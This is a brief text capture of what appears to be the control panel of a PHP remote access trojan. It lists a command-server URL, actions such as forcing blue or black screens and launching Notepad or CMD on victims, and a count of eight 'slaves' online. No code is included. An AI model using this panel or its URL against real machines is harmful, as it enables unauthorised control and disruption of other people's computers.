 phpRat
https://apt55.hackkaradeniz.xyz/php/rattest/test_client/server/index.php
Actions
ClearAll
Send Blue Screen
Send BlackScreen
Send Start NotePad
Send Start CMD
Start Test
Slaves Online : 8